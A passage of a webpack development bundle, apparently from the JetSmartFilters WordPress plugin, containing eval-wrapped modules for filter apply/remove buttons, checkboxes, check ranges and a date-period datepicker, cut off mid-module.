Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar ButtonApply = /*#__PURE__*/function (_Filter) {\n  _inherits(ButtonApply, _Filter);\n  var _super = _createSuper(ButtonApply);\n  function ButtonApply($container) {\n    var _this;\n    _classCallCheck(this, ButtonApply);\n    var $filter = $container.find('.apply-filters');\n    _this = _super.call(this, $filter, $container);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'button-apply');\n    _this.$filter.find('.apply-filters__button').on('click', function () {\n      _this.emitFitersApply();\n    });\n    return _this;\n  }\n  return _createClass(ButtonApply);\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/ButtonApply.js?");

/***/ }),

/***/ "./js/filters/ButtonRemove.js":
/*!************************************!*\
  !*** ./js/filters/ButtonRemove.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return ButtonRemove; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar ButtonRemove = /*#__PURE__*/function (_Filter) {\n  _inherits(ButtonRemove, _Filter);\n  var _super = _createSuper(ButtonRemove);\n  function ButtonRemove($container) {\n    var _this;\n    _classCallCheck(this, ButtonRemove);\n    var $filter = $container.find('.jet-remove-all-filters__button');\n    _this = _super.call(this, $filter, $container.find('.jet-remove-all-filters'));\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'button-remove');\n    _this.$elementorWidget = _this.$container.closest('.hide-widget');\n    _this.$filter.on('click', function () {\n      _this.emitFitersRemove();\n    });\n\n    // Event subscriptions\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].subscribe('activeItems/change', function (activeItems, provider, queryId) {\n      if (!_this.isCurrentProvider({\n        provider: provider,\n        queryId: queryId\n      }) && !_this.isAdditionalProvider({\n        provider: provider,\n        queryId: queryId\n      })) return;\n      if (activeItems.length) {\n        _this.show();\n        _this.$elementorWidget.removeClass('hide-widget');\n      } else {\n        _this.hide();\n        _this.$elementorWidget.addClass('hide-widget');\n      }\n    });\n    return _this;\n  }\n  return _createClass(ButtonRemove);\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/ButtonRemove.js?");

/***/ }),

/***/ "./js/filters/CheckBoxes.js":
/*!**********************************!*\
  !*** ./js/filters/CheckBoxes.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return CheckBoxes; });\n/* harmony import */ var bases_controls_Checkbox__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Checkbox */ \"./js/bases/controls/Checkbox.js\");\n/* harmony import */ var modules_AdditionalFilterSettings__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! modules/AdditionalFilterSettings */ \"./js/modules/AdditionalFilterSettings.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar CheckBoxes = /*#__PURE__*/function (_CheckboxControl) {\n  _inherits(CheckBoxes, _CheckboxControl);\n  var _super = _createSuper(CheckBoxes);\n  function CheckBoxes($container) {\n    var _this;\n    _classCallCheck(this, CheckBoxes);\n    var $filter = $container.find('.jet-checkboxes-list');\n    _this = _super.call(this, $container, $filter);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'checkboxes');\n    _this.mergeSameQueryKeys = true;\n\n    // Init modules\n    _this.additionalFilterSettings = new modules_AdditionalFilterSettings__WEBPACK_IMPORTED_MODULE_1__[\"default\"](_assertThisInitialized(_this));\n    return _this;\n  }\n  return _createClass(CheckBoxes);\n}(bases_controls_Checkbox__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/CheckBoxes.js?");

/***/ }),

/***/ "./js/filters/CheckRange.js":
/*!**********************************!*\
  !*** ./js/filters/CheckRange.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return CheckRange; });\n/* harmony import */ var _CheckBoxes__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./CheckBoxes */ \"./js/filters/CheckBoxes.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar CheckRange = /*#__PURE__*/function (_CheckBoxesFilter) {\n  _inherits(CheckRange, _CheckBoxesFilter);\n  var _super = _createSuper(CheckRange);\n  function CheckRange($container) {\n    var _this;\n    _classCallCheck(this, CheckRange);\n    _this = _super.call(this, $container);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'check-range');\n    _this.mergeSameQueryKeys = false;\n    return _this;\n  }\n  return _createClass(CheckRange);\n}(_CheckBoxes__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/CheckRange.js?");

/***/ }),

/***/ "./js/filters/DatePeriod.js":
/*!**********************************!*\
  !*** ./js/filters/DatePeriod.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return DatePeriod; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }\nfunction _nonIterableSpread() { throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === \"string\") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === \"Object\" && o.constructor) n = o.constructor.name; if (n === \"Map\" || n === \"Set\") return Array.from(o); if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }\nfunction _iterableToArray(iter) { if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter); }\nfunction _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }\nfunction _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar DatePeriod = /*#__PURE__*/function (_Filter) {\n  _inherits(DatePeriod, _Filter);\n  var _super = _createSuper(DatePeriod);\n  function DatePeriod($container) {\n    var _this;\n    _classCallCheck(this, DatePeriod);\n    var $filter = $container.find('.jet-date-period');\n    _this = _super.call(this, $filter, $container);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'date-period');\n    _defineProperty(_assertThisInitialized(_this), \"datepickerButtonSelector\", '.jet-date-period__datepicker-button');\n    _defineProperty(_assertThisInitialized(_this), \"datepickerInputSelector\", '.jet-date-period__datepicker-input');\n    _defineProperty(_assertThisInitialized(_this), \"prevPeriodButtonSelector\", '.jet-date-period__prev');\n    _defineProperty(_assertThisInitialized(_this), \"nextPeriodButtonSelector\", '.jet-date-period__next');\n    _defineProperty(_assertThisInitialized(_this), \"datepickerOpenedClass\", 'jet-date-period-datepicker-opened');\n    _defineProperty(_assertThisInitialized(_this), \"periodIsSetClass\", 'jet-date-period-is-set');\n    _defineProperty(_assertThisInitialized(_this), \"periodStartClass\", 'jet-date-period-start');\n    _defineProperty(_assertThisInitialized(_this), \"periodSeparatorClass\", 'jet-date-period-separator');\n    _defineProperty(_assertThisInitialized(_this), \"periodEndClass\", 'jet-date-period-end');\n    _this.datePeriod = [];\n    _this.id = _this.$filter.closest('.elementor-widget-jet-smart-filters-date-period').data('id') || _this.$filter.closest('.brxe-jet-smart-filters-date-period').attr('id');\n    _this.$datepickerBtn = $filter.find(_this.datepickerButtonSelector);\n    _this.$prevPeriodBtn = $filter.find(_this.prevPeriodButtonSelector);\n    _this.$nextPeriodBtn = $filter.find(_this.nextPeriodButtonSelector);\n    _this.$datepickerInput = $filter.find(_this.datepickerInputSelector);\n    _this.dateFormat = _this.$datepickerInput.data('format');\n    _this.minDate = _this.parseDate(_this.$datepickerInput.data('mindate'));\n    _this.maxDate = _this.parseDate(_this.$datepickerInput.data('maxdate'));\n    _this.startEndDateEnabled = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"isObject\"])(_this.dateFormat) ? true : false;\n    _this.dateSeparator = _this.startEndDateEnabled && _this.dateFormat.separator ? ' ' + _this.dateFormat.separator + ' ' : ' - ';\n    _this.periodType = _this.$filter.data('period-type') || 'day';\n    _this.btnPlaceholder = _this.$datepickerBtn.html();\n    _this.$datepickerInput.prop('type', 'text');\n    _this.debounceInitDatepickerWeekHover = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"debounce\"])(_this.initDatepickerWeekHover, 100);\n    _this.initDatepicker();\n    _this.initEvent();\n    _this.processData();\n    return _this;\n  }\n  _createClass(DatePeriod, [{\n    key: \"initDatepicker\",\n    value: function initDatepicker() {\n      var _this2 = this;\n      var datepickerOptions = {\n        language: 'jsf',\n        dateFormat: 'yy/m/d',\n        autoClose: true,\n        position: 'bottom left',\n        offset: 0,\n        view: 'days',\n        minView: 'days',\n        firstDay: Number(Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(JetSmartFilterSettings, 'misc', 'week_start'))\n      };\n\n      // min max date enabled\n      if (this.minDate) datepickerOptions.minDate = this.minDate;\n      if (this.maxDate) datepickerOptions.maxDate = this.maxDate;\n\n      // add localization\n      if (!$.fn.airDatepicker.language['jsf']) {\n        var localizedText = Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(JetSmartFilterSettings, 'datePickerData');\n        $.fn.airDatepicker.language['jsf'] = {\n          days: localizedText.dayNames,\n          daysShort: localizedText.dayNamesShort,\n          daysMin: localizedText.dayNamesMin,\n          months: localizedText.monthNames,\n          monthsShort: localizedText.monthNamesShort,\n          today: localizedText.currentText,\n          clear: localizedText.closeText\n        };\n      }\n\n      // datepicker on select\n      datepickerOptions.onSelect = function (formattedDate, date, inst) {\n        if (!date) return;\n        var startDate = date,\n          endDate;\n        switch (_this2.periodType) {\n          case 'week':\n            var dayOffset = inst.opts.firstDay > date.getDay() ? inst.opts.firstDay - 7 : inst.opts.firstDay;\n            startDate = new Date(date.getFullYear(), date.getMonth(), date.getDate() - date.getDay() + dayOffset);\n            endDate = new Date(date.getFullYear(), date.getMonth(), date.getDate() - date.getDay() + 6 + dayOffset);\n            break;\n          case 'month':\n            endDate = new Date(date.getFullYear(), date.getMonth() + 1, 0);\n            break;\n          case 'year':\n            endDate = new Date(date.getFullYear(), 11, 31);\n            break;\n          case 'range':\n            if (!Array.isArray(date) || date.length < 2) return;\n            startDate = date[0];\n            endDate = date[1];\n            if ((!_this2.minDate || _this2.minDate < startDate) && (!_this2.maxDate || _this2.maxDate > endDate)) _this2.periodCustomRange = Math.round(Math.abs((endDate - startDate) / (24 * 60 * 60 * 1000)));\n            break;\n          default:\n            _this2.$datepickerInput.val(Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"convertDate\"])(date)).trigger('change');\n            return;\n        }\n        if (_this2.minDate && _this2.minDate > startDate) startDate = _this2.minDate;\n        if (_this2.maxDate && _this2.maxDate < endDate) endDate = _this2.maxDate;\n        _this2.$datepickerInput.val(Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"convertDate\"])(startDate) + '-' + Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"convertDate\"])(endDate)).trigger('change');\n      };\n\n      // datepicker on show\n      datepickerOptions.onShow = function (inst) {\n        if (_this2.id) inst.$datepicker.addClass('jet-date-period-' + _this2.id);\n        _this2.$filter.addClass(_this2.datepickerOpenedClass);\n        inst.$datepicker.addClass('jet-date-period-' + _this2.periodType);\n      };\n\n      // datepicker on hide\n      datepickerOptions.onHide = function (inst) {\n        if (_this2.id) inst.$datepicker.removeClass('jet-date-period-' + _this2.id);\n        _this2.$filter.removeClass(_this2.datepickerOpenedClass);\n        inst.$datepicker.removeClass('jet-date-period-' + _this2.periodType);\n      };\n\n      // datepicker on render cell\n      datepickerOptions.onRenderCell = function (date, cellType) {\n        // set active week period and add week hover\n        if (_this2.periodType === 'week' && cellType === 'day') {\n          _this2.debounceInitDatepickerWeekHover();\n          if (_this2.isDateInRange(date)) {\n            var classes = '-week-selected-';\n            if (_this2.isDateFirstInRange(date)) classes += ' -week-start-selected-';\n            if (_this2.isDateLastInRange(date)) classes += ' -week-end-selected-';\n            return {\n              classes: classes\n            };\n          }\n        }\n      };\n      if (this.periodType === 'month') {\n        datepickerOptions.view = 'months';\n        datepickerOptions.minView = 'months';\n      }\n      if (this.periodType === 'year') {\n        datepickerOptions.view = 'years';\n        datepickerOptions.minView = 'years';\n      }\n      if (this.periodType === 'range') datepickerOptions.range = true;\n\n      /* if (this.isRTL)\n      \tdatepickerOptions.position = 'bottom right'; */\n\n      // init air datepicker\n      this.$datepicker = this.$datepickerInput.airDatepicker(datepickerOptions);\n      this.datepicker = this.$datepicker.data('datepicker');\n\n      // clear events to avoid duplication\n      this.$datepickerBtn.off('click');\n      this.$prevPeriodBtn.off('click');\n      this.$nextPeriodBtn.off('click');\n      this.$nextPeriodBtn.off('click');\n      this.$datepickerInput.off('change');\n\n      // init events\n      this.$datepickerBtn.on('click', function () {\n        _this2.datepicker.show();\n      });\n      this.$prevPeriodBtn.on('click', function () {\n        _this2.prevPeriod();\n      });\n      this.$nextPeriodBtn.on('click', function () {\n        _this2.nextPeriod();\n      });\n      this.$datepickerInput.on('change', function () {\n        _this2.processData();\n      });\n    }\n  }, {\n    key: \"addFilterChangeEvent\",\n    value: function addFilterChangeEvent() {\n      var _this3 = this;\n      this.$prevPeriodBtn.on('click', function () {\n        _this3.emitFiterChange();\n      });\n      this.$nextPeriodBtn.on('click', function () {\n        _this3.emitFiterChange();\n      });\n      this.$datepickerInput.on('change', function () {\n        _this3.emitFiterChange();\n      });\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      this.$datepickerBtn.off();\n      this.$prevPeriodBtn.off();\n      this.$nextPeriodBtn.off();\n      this.$datepickerInput.off();\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      this.setPeriod();\n      this.dataValue = this.$datepickerInput.val() || false;\n    }\n  }, {\n    key: \"setData\",\n    value: function setData(newData) {\n      this.$datepickerInput.val(newData);\n      this.processData();\n      if (!this.datePeriod.length) return;\n      var newDate = this.periodType === 'range' && 